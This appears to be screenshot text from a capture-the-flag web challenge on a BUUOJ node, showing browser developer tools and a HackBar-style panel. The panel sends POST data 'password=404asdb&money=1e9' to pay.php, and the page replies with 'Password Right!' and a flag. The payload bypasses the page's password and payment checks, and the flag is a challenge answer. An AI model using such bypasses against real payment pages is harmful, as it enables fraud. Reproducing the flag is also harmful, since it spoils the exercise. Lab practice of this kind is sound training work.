 you are Cuiter
Password Right!
flag{12f260f7-aa39-4a80-883c-eda6ee7853c0}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS Other
Load URL
http://9b19b6d7-de5c-4ac7-8cc0-09951d5d77b2.node5.buuoj.cn:81/pay.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
password=404asdb&money=1e9